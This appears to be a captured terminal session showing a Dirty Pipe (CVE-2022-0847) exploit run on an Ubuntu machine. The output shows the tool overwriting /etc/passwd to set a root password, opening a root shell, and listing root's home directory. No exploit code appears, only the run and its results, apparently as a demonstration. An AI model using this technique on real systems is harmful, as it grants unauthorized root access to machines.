 pfang1n@ubuntu:~/Desktop/kernel/CVE-2022-0847/CVE-2022-0847-DirtyPipe-Exploit$ ./exp
Backing up /etc/passwd to /tmp/passwd.bak ...
Setting root password to "aaron"...
Password: Restoring /etc/passwd from /tmp/passwd.bak...
Done! Popping shell... (run commands now)
whoami
root
ls -al
total 48
drwx------  6 root root  4096 Dec 11 03:32 .
drwxr-xr-x 20 root root  4096 Dec  6 12:57 ..
-rw-------  1 root root   468 Dec 11 03:37 .bash_history
-rw-r--r--  1 root root  3106 Dec  5  2019 .bashrc
drwx------  3 root root  4096 Dec  6 20:15 .cache
drwx------  3 root root  4096 Dec  6 18:43 .dbus
drwx------  3 root root  4096 Dec  6 18:43 .local
-rw-r--r--  1 root root   161 Dec  5  2019 .profile
drwxr-xr-x  3 root root  4096 Dec  6 13:07 snap
-rw-------  1 root root 11590 Dec 11 03:32 .viminfo